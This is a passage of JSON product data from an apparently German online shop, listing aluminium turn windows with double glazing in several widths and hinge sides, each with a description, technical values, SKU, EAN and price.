mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639768                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100613":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032234","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639775                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100614":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032235","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639782                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100615":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032236","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639799                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100616":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032237","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639805                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100617":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032238","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639812                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100618":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032239","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639829                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100619":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032240","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" 